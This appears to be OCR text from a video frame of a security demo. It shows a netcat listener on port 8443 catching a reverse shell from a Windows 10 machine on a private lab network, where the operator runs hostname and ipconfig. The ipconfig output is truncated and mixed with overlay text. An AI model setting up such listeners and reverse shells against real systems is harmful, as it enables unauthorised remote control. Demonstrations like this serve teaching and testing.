 ojk — root@debianx64: ~/sc — ssh root@10.211.55.6 — 114×34
┌──(root㉿ debianx64)-[~/sc]
└─# nc -lvvnp 8443
listening on [any] 8443 ...
connect to [10.211.55.6] from (UNKNOWN) [10.211.55.3] 49798
Microsoft Windows [Version 10.0.22621.2715]
(c) Microsoft Corporation. All rights reserved.
C:\Users\ojk\Downloads\demo>hostname
hostname
DESKTOPWINS1906
C:\Users\ojk\Downloads\demo>ipconfig
ipconfig
Windows IP Configuration
Ethernet adapter Ethernet:
Connection-specif
IPv6 Address. . .
Temporary IPv6 Ad
Link-local IPv6 A
IPv4 Address. . .
Subnet Mask . . .
Default Gateway .
SUBSCRIBED
C:\Users\ojk\Downloads\demo>exit
exit
sent 23, rcvd 717 : Connection reset by peer
┌──(root㉿ debianx64)-[~/sc]
└─# nano pyt